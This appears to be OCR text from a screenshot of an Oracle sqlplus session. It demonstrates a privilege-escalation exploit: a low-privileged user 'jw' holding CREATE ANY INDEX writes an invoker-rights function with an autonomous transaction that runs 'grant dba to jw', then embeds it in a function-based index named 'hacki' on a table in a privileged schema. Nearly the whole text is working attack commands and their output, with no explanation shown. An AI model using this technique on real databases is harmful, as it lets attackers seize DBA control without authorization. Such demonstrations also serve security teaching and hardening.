 Command Prompt - sqlplus / as sysdba
orclz> grant all privileges to apps;
Grant succeeded.
orclz> create table apps.t1 as select * from all_users;
Table created.
orclz> create user jw identified by jw;
User created.
orclz> grant create session,create any index,create procedure to jw;
Grant succeeded.
orclz> conn jw/jw
Connected.
orclz> create or replace function f1(p1 number) return number
2 deterministic
3 authid current_user
4 as
5 pragma autonomous_transaction;
6 begin
7 execute immediate 'grant dba to jw';
8 commit;
9 return p1;
10 end;
11 /
Function created.
orclz> select * from session_roles;
no rows selected
orclz> set role dba;
set role dba
*
ERROR at line 1:
ORA-01924: role 'DBA' not granted or does not exist
orclz> grant execute on f1 to public;
Grant succeeded.
orclz> create index apps.hacki on apps.t1(jw.f1(user_id));
Index created.
orclz>